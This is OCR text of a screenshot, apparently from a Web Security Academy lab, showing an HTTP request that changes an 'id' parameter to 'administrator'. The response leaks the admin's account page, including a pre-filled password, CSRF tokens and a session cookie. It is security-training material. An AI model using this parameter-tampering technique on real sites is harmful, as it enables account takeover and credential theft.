 Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0aa40006041d9f9184ed9a7700d600a0.web-security-academy.net
3 Cookie: session=L6DfIUEgbPijAZSbsSAPUgWPqnzOGPlk
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
My account
</a>
<p>
|
</p>
48 <a href="/logout">
Log out
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="L2ecEnsFXhvkHaOa2J4VPJ8pun75ouLw">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="L2ecEnsFXhvkHaOa2J4VPJ8pun75ouLw">
66 <input required type=password name=password value='l7m7owr6eqizb50c549d'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>